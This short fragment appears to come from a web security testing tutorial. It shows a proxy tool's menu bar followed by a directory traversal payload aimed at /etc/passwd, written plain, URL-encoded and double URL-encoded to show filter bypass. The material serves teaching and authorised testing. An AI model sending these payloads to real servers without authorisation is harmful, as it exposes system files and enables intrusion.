 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
../../etc/passwd
%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34